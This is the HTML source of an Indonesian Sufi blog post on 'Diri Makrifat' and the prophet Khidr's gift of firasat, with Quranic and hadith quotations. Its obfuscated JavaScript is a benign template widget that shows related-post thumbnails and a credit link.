var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9' rel='tag'>Tauhid Hakiki</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Diri Makrifat dan Ilmu Firasat Nabi Khidir</a></li>
</ul>
<h1 class='post-title entry-title'>
Diri Makrifat dan Ilmu Firasat Nabi Khidir
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<br />
<span class="dropcap1">T</span>uhan mentajallikan Cahaya-Nya. Cahaya Tuhan itu bernama Nur. Jadi, Nur itu Cahaya Tuhan. Itulah Rahasia Tuhan. Rahasia Tuhan itulah juga dinamakan Muhammad yang awal dan Nur Muhammad itu juga dinamani titik Nur yang awal. Nur Muhammad sudah &#8220;lahir&#8221;, baru bersuara. Inilah suara Allah langsung pada Muhammad.<br />
<br />
Dari mana awal suara dari mulut dan lidah kita ini? Tentulah dari hati. <br />
Dari mana awal suara dari hati ini? Tentulah dari sirr.<br />
Dari mana awal suara dari sirr hati ini? Tentulah dari Zat.<br />
Dari mana awal suara dari Zat ini? Tentulah dari Allah.<br />
<br />
<span style="color: #c27ba0; font-size: large;"><b>Dari Allah &#8658; Zat [Rahasia Allah] &#8658; sirr &#8658; hati &#8658; lisan</b></span><br />
<br />
Renungkanlah perjalanan suara ini. Dengan sirr ini kita dapat <a class="special" href="/2011/07/empat-jenis-bisikan-dalam-hati-manusia.html" target="_blank" title="4 Jenis Bisikan">membedakan mana suara dari setan, mana suara dari Allah.</a><br />
<br />
<br />
<br />
<span class="dropcap1">T</span>uhan menjadikan kita punya zahir dan punya batin. Yang batin itu ruh dan yang zahir itu tubuh. Ruh ini Zat; tubuh ini sifat. Kelakuan zahir ini kelakuan dari mana? Dari batin. Kelakuan batin itu kelakuan siapa? Kelakuan Zat. Siapa yang berkelakuan pada Zat itu? Tentulah Zat-nya Zat, itulah Tuhan.<br />
<br />
Maka ketika orang tauhid sudah mengetahui jalan ini, dirasakannya semua dari Allah: minallah. Kalau sudah dirasakan oleh batinnya semua dari Allah, berarti batinnya sudah karam <i>musyahadahnya</i> pada Allah dan ketika melihat zahirnya itu, dirasakannya rasa <i>isbat</i> saja.<br />
<br />
Pengetahan <i>ushul</i> ini penting diketahui dan dipahami karena ushul itu kesempurnaan. Kalau tidak ada ushul, bagaimana kita akan mendapatkan kesempurnaan? Jadi, belajar itu hendaklah sampai pada pemahaman yang tidak dimakan oleh <i>ushul</i>. [tidak tertolak atau bertentangan dengan <i>ushul</i>]<br />
<br />
Ketahuilah bahwa Zat itu Diri Makrifat. Diri Makrifat itu menghimpunkan semua Af`al, semua Asma, semua Sifat, dan semua Diri. Sederhananya, Diri Makrifat itu menghimpunkan semua tubuh-hati-nyawa-rahasia.<br />
<br />
Diri Makrifat itulah yang menggerakkan Zat-Sifat-Asma-Af`al. Diri Makrifat ini Rahasia Tuhan yang ada pada Adam (kita). Kalau sudah paham ini, bagaimana lagi kita mau menyangkal bahwa tiada perbuatan baharu lagi?<br />
<br />
<span style="color: #8e7cc3; font-size: large;"><b><i>&#8220;Jika bukan karena engkau Muhammad, tiada Ku-ciptakan alam ini.&#8221; </i></b></span><br />
Apa hikmah perkataan [hadis <i>qudsy</i>] ini dari sisi hakiki? Kalau tidak ada engkau Diri Makrifat, tidak akan ada pergerakan jasad. Inilah isyarat dua kalimah syahadat.<br />
<br />
Jadi Diri Makrifat itu Sifat Tuhan juga Rahasia Tuhan. Jadi diri Makrifat itu jadi apa pada kita ini? Jadi ruh.<br />
<br />
<br />
<b><span style="color: #c27ba0; font-size: x-large;">Cahaya Diri Makrifat inilah yang menjadi firasatan, sedangkan Nur Muhammad itu menjadi per.ingat.an. </span></b><br />
<br />
<br />
<span class="dropcap1">M</span>engapa Nabi Khidr a.s. bisa mengetahui semuanya dan perbuatannya bertentangan dengan syara? Karena Nabi Khidr mengetahui Diri Makrifat itu firasatan. Sedangkan Diri Makrifat itu mustahil berbohong. <br />
<br />
Maka orang tauhid hakiki tidak bingung dengan kelakuan Nabi Khidr a.s. sebagaimana kisah dalam Q.S. al-Kahfi karena orang tauhid hakiki tahu soal firasatan dan per-ingatan ini. Dari sini diketahui bahwa Nabi Khidr itu Allah karuniai firasatan yang tinggi [ilmu hikmah].<br />
<br />
Sebenarnya ilmu firasatan ini menggunakan bahasa Cahaya: Cahaya Ilahi. <br />
Timbulnya ingatan itu dari firasatan. Timbulnya firasatan itu dari Tuhan.<br />
Ciri bahasa Cahaya Ilahi itu: <i><span style="color: orange;">laa raiba</span> fiihi hudan lil muttaqiin</i> [Q.S. Al-Baqarah:2] alias <span style="color: orange;">tidak ada keraguan</span> satu zarah pun!<br />
<br />
<span class="dropcap1">N</span>abi Khidr a.s. itu ahli bahasa Cahaya ini.  Jadi, tidak usah heran kalau para wali Allah itu banyak mengetahui hal-hal yang tidak diketahui orang awam karena para wali Allah itu belajar dan menguasai ilmu firasatan alias bahasa Cahaya Ilahi ini dari Nabi Khidr a.s. Sang Murabbi. <br />
<br />
Susah mencari guru yang menguasai bahasa firasatan ini. Kalau yang pakai bahasa nujum, banyak.<br />
<br />
Syaikh Siradj<br />
<a href="/2013/03/makrifat-firasat-Khidir.html">Bahasa Cahaya Diri Makrifat</a><br />
<br />
<a href="/2013/03/makrifat-firasat-Khidir.html" imageanchor="1"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdngLyyjAj3ZLiQci-aE4O8jEIl9L8kotvVByZcRWRZodIZ_ckXMEFkcmyXa8sRwy2D-mFinUK-JHeDQgBavkr73Vsxv8W-P3ojIJN9jQ6o8Mq6FdLimg07TLzyxAb5Tl1AjmW_GuwvYk/s800/Diri.Makrifat.dan.Ilmu.Firasat.Nabi.Khidr.jpg" /></a><br />
<br />
<br />
<i>Allah membimbing kepada cahaya-Nya siapa yang Dia kehendaki. </i>[Q.S. Nur:35] <br />
<br />
<i>"Takutilah firasat orang mukmin, sesungguhnya ia memandang dengan Cahaya Allah"</i> (H.R. Thabrani & Tirmidzi) <br />
<br />
<i>"Siapa yang memusuhi wali-Ku, maka Aku umumkan perang kepadanya, dan hamba-Ku tidak bisa mendekatkan diri kepada-Ku dengan sesuatu yang lebih Aku cintai daripada yang telah Aku wajibkan (perkara syariat), jika hamba-Ku terus menerus mendekatkan diri kepadaKu dengan amalan kebaikan, maka Aku mencintai dia, jika Aku sudah mencintainya, maka<u> Akulah pendengarannya yang ia jadikan untuk mendengar, dan pandangannya yang ia jadikan untuk memandang, dan tangannya yang ia jadikan untuk memukul, dan kakinya yang dijadikannya untuk berjalan, jikalau ia meminta-Ku, pasti Kuberi, dan jika meminta perlindungan kepada-Ku, pasti Ku-lindungi. Dan Aku tidak ragu untuk melakukan sesuatu yang Aku menjadi pelakunya sendiri</u> sebagaimana keragu-raguan-Ku untuk mencabut nyawa seorang mukmin yang ia (khawatir) terhadap kematian itu, dan Aku sendiri khawatir ia merasakan kepedihan sakitnya.&#8221;</i> (H.R. Bukhari 6021)<br />
<br />
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Diri Makrifat dan Ilmu Firasat Nabi Khidir' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdngLyyjAj3ZLiQci-aE4O8jEIl9L8kotvVByZcRWRZodIZ_ckXMEFkcmyXa8sRwy2D-mFinUK-JHeDQgBavkr73Vsxv8W-P3ojIJN9jQ6o8Mq6FdLimg07TLzyxAb5Tl1AjmW_GuwvYk/s72-c/Diri.Makrifat.dan.Ilmu.Firasat.Nabi.Khidr.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2013-03-06T11:19:00+07:00</span><br/>
<span class='summary'>Diri Makrifat dan Ilmu Firasat Nabi Khidir</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
